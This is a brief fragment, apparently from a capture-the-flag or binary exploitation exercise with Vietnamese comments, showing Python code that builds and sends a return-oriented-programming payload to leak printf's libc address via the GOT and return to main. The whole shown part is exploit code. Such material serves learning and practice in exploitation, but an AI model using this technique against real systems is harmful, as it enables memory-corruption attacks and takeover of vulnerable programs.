 payload = 'a'*(offset)
payload += p64(pop_rdi)      # dieu khien rdi dung nhu minh muon
payload += p64(printf_got)   # gia tri cua rdi, tham so cho printf
payload += p64(printf_plt)   # goi lai printf
payload += p64(main)         # retaddress de duoc nhap payload lan nua
'''send payload lan dau de thiet lap tham so cung nhu noi tra ve cho ham printf'''
a.sendline(payload)